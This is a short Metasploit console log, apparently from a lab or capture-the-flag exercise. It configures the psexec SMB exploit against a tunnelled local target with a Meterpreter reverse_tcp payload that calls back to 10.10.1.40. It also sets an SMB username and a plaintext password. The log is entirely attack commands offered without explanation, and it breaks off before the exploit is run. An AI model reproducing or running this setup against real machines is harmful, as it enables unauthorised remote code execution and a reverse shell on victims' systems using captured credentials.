 msf > use exploit/windows/smb/psexec
msf exploit(windows/smb/psexec) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/psexec) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf exploit(windows/smb/psexec) > set RPORT 33000
RPORT => 33000
msf exploit(windows/smb/psexec) > set LHOST 10.10.1.40
LHOST => 10.10.1.40
msf exploit(windows/smb/psexec) > set LPORT 34000
LPORT => 34000
msf exploit(windows/smb/psexec) > set SMBUser intern01
SMBUser => intern01
msf exploit(windows/smb/psexec) > set SMBPass ICCPassword2333
SMBPass => ICCPassword2333